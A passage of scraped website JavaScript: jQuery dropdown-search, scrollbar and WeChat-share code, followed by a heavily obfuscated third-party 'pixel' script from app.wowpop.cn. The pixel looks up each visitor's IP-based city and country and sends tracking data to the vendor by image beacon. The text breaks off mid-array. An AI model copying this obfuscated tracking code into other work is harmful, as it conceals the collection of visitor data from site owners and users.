$(this).parents('.ys-form-required').addClass('ys-form-empty');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    }                }                if( $obj.find(".ys-fiiss-core").length>0){                    $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                }else{                    $obj.find(".ys-select-bd").mCustomScrollbar("update");                }            });            // 如果是国家电话联动，选完国家，电话聚焦            $('.ys-fiiss-input-close').trigger('click');        });        // 滚动条        // 如果有输入框，下拉滚动条位置不一致        if( $obj.find(".ys-fiiss-core").length>0){            $obj.find(".ys-fiiss-core").mCustomScrollbar({                axis: "y",                scrollInertia: 500,                theme: 'dark',                scrollbarPosition: "outside"            });        }else{            $obj.find(".ys-select-bd").mCustomScrollbar({                axis: "y",                scrollInertia: 500,                theme: 'dark',                scrollbarPosition: "outside"            });        }        $obj.find(".ys-select-bd").on("click", ".ys-fiiss-input", function(e) {            e.stopPropagation();        });        $('body').on('click','.mCSB_scrollTools',function(e){            e.stopPropagation();        });    };    ys.select_search = select_search;            /**     *     * @description 表单下拉搜索嵌入     * @param {String} selector - css选择器     * @param {String} value - 传值     *      */    function select_input(){        $('.ys-fii-select-search .ys-select-bd').find('input').bind('input propertychange', function() {             // 输入框有内容时，输入框右侧关闭按钮出现，无内容时，关闭按钮消失            if($(this).val()==''){                $(this).parents('.ys-fiiss-input').removeClass('act');            }else{                $(this).parents('.ys-fiiss-input').addClass('act');            }        });        // 点击输入框右侧关闭按钮清空输入框内容        $('.ys-fii-select-search .ys-select-bd .ys-fiiss-input-close').click(function(){            $(this).siblings('input')[0].value='';            $(this).parents('.ys-fiiss-input').removeClass('act');        });        $('.ys-fiiss-input').each(function(index){            if(!$(this).parents('.ys-form-inof-item').hasClass('ys-form-next')){                var html1 = $(this).siblings('.ys-fiiss-core').find(".mCSB_container").html();            var $data = $(this).siblings('.ys-fiiss-core').find('.ys-select-li').clone(true);            var $selectBd = $(this).siblings('.ys-fiiss-core').find(".mCSB_container").length > 0 ? $(this).siblings('.ys-fiiss-core').find(".mCSB_container") : $(this).siblings('.ys-fiiss-core');            var timer = null;            var emptyEle = '<li class="ys-select-li ys-select-emptyli" data-value="">No data</li>';            $(this).find("input").on("input", function () {                var _this = this;                if (timer !== null) {                    clearTimeout(timer);                }                timer = setTimeout(function () {                    var val = $(_this).val().toLowerCase();                    var resultArr = [];                    var resultIndex = 0;                    $data.each(function (index, item) {                        var itemText = $(item).data('value');                        var itemText_low = $(item).data('value').toLowerCase();                        if (itemText_low.indexOf(val) != -1) {                            var newText = itemText.replace(new RegExp(val, 'i'), function(matched) {                                return '<span style="color:red;">' + matched + '</span>';                            });                            $(item).html(newText);                            resultArr[resultIndex] = $(item);                            resultIndex++;                        }                    });                    if (resultArr.length == 0) {                        resultArr[0] = $(emptyEle);                    }                    $selectBd.empty().append(resultArr);                }, 500)            });            $(this).find('.ys-fiiss-input-close').click(function(){                $selectBd.empty().append(html1);            });            }        })    }    ys.select_input = select_input;    // 表单下拉搜索    function select_input_dan(ele){        $ele = $(ele);        var html1 = $ele.siblings('.ys-fiiss-core').find(".mCSB_container").html();        var $data = $ele.siblings('.ys-fiiss-core').find('.ys-select-li').clone(true);        var $selectBd = $ele.siblings('.ys-fiiss-core').find(".mCSB_container").length > 0 ? $ele.siblings('.ys-fiiss-core').find(".mCSB_container") : $ele.siblings('.ys-fiiss-core');        var timer = null;        var emptyEle = '<li class="ys-select-li ys-select-emptyli" data-value="">No data</li>';        $ele.find("input").on("input", function () {            var _this = this;            if (timer !== null) {                clearTimeout(timer);            }            timer = setTimeout(function () {                var val = $(_this).val().toLowerCase();                var resultArr = [];                var resultIndex = 0;                $data.each(function (index, item) {                    var itemText = $(item).data('value');                    var itemText_low = $(item).data('value').toLowerCase();                    if (itemText_low.indexOf(val) != -1) {                        var newText = itemText.replace(new RegExp(val, 'i'), function(matched) {                            return '<span style="color:red;">' + matched + '</span>';                        });                        $(item).html(newText);                        resultArr[resultIndex] = $(item);                        resultIndex++;                    }                });                if (resultArr.length == 0) {                    resultArr[0] = $(emptyEle);                }                $selectBd.empty().append(resultArr);            }, 500)        });        $ele.find('.ys-fiiss-input-close').click(function(){            $selectBd.empty().append(html1);        });    }    ys.select_input_dan = select_input_dan;    // 2025.10.14 lucas end// kaffi-2026.1.22售后-startvar lenis_use;var scrollbar = {        $html: $("html"),        $body: $("body"),        originalBodyPad: null,        scrollbarWidth: 0,        hide: function() {            this.$body = $("body");            this.checkScrollbar();            this.setScrollbar();            this.$html.css("overflow", "hidden");            // if (this.isMobileSafari()) {            //     this.$html.css({            //         width: "100%",            //         position: "fixed"            //     });            // }        },        show: function() {            this.$body = $("body");            this.$html.removeAttr("style");            this.resetScrollbar();        },        checkScrollbar: function() {            var fullWindowWidth = window.innerWidth            if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8                var documentElementRect = document.documentElement.getBoundingClientRect();                fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left);            }            this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth;            this.scrollbarWidth = this.measureScrollbar();        },        setScrollbar: function() {            var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)            this.originalBodyPad = document.body.style.paddingRight || ''            if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this                .scrollbarWidth)        },        measureScrollbar: function() {            var scrollDiv = document.createElement('div');            scrollDiv.style.position = "absolute";            scrollDiv.style.top = "-9999px";            scrollDiv.style.width = "50px";            scrollDiv.style.height = "50px";            scrollDiv.style.overflow = "scroll";            this.$body.append(scrollDiv);            var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;            this.$body[0].removeChild(scrollDiv);            return scrollbarWidth;        },        resetScrollbar: function() {            this.$body.css('padding-right', 0);        },        isMobileSafari: function() {            var ua = navigator.userAgent.toLowerCase();            var isChrome = ua.indexOf("chrome") != -1;            var isSafari = ua.indexOf("safari") != -1;            var isMobile = ua.indexOf("safari") != -1;            if (!isChrome && isSafari && isMobile) {                return 1;            } else {                return 0;            }        }    };    // 微信        $(".ys-share-wechat").click(function(){            var $wechatpop;            // 插入微信分享二维码弹窗            if ($(".ys-wechat").length > 0) {                $wechatpop = $(".ys-wechat");            } else {                var wechatpop =                    '<div class="ys-wechat">' +                    '<div class="ys-wechat-cont">' +                    '<div id="qrcode">' +                    '<div class="ys-wechat-cont-parga">' +                    '<p></p>'+                    '</div>' +                     '<div class="ys-wechat-cont-btn">' +                    '<i class="iconfont icon-close"></i>' +                    '</div>' +                    '</div>' +                     '</div>' +                    '</div>';                $wechatpop = $(wechatpop);                $("body").append($wechatpop);            }            var length = $(".ys-wechat-cont canvas").length;            if(length > 0){                $(".ys-wechat-cont canvas").remove();            }            var urlho = window.location.href;            $('#qrcode').qrcode(urlho);            $(".ys-wechat").stop().fadeIn();            scrollbar.hide();            if(lenis_use){                window.lenis.stop();            }            $wechatpop.on("click", ".ys-wechat-cont-btn", function() {                $(".ys-wechat").stop().fadeOut(function() {                    scrollbar.show();                    if(lenis_use){                        window.lenis.start();                    }                });            });        })                // kaffi-2026.1.22售后-end

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/0ntfgosubbjga1zwp5kbvlm0orxh540m
body_size: 126565
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "0ntfgosubbjga1zwp5kbvlm0orxh540m";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"r